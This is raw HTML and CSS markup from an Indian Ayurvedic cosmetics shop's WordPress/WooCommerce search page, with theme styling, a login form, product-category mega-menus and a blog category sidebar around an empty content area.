@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="page-template-default page page-id-6369 theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="87b430e655" /><input type="hidden" name="_wp_http_referer" value="/st-search/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									St-search								</h1>

															
															<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://vedicline.com/" rel="v:url" property="v:title">Home</a></span><span class="wd-delimiter"></span><span class="wd-last">St-search</span></nav>																		</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
									<article id="post-6369" class="entry-content post-6369 page type-page status-publish hentry">
					
					
									</article>

				
		
</div>


	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://vedicline.com/category/body-care/">Body Care</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vedicline.com/category/featuring/">Featuring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vedicline.com/category/foot-care-tips/">Foot care Tips</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://vedicline.com/category/hair-care/">Hair Care</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://vedicline.com/category/hair-care-tips/">Hair care tips</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vedicline.com/category/skincare/">Skincare</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vedicline.com/category/summer-skincare/">summer skincare</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vedicline.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vedicline.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vedicline.com/category/winter-hair-care/">winter hair care</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vedicline.com/category/winter-hair-care-routine/">Winter hair care routine</a>
</li>
